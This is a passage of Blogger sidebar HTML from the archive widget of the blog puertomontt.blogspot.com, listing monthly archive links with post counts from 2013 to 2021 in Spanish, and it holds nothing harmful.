<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/?m=0'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/?m=0'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/?m=0'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/?m=0'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/?m=0'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/?m=0'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/?m=0'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/?m=0'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
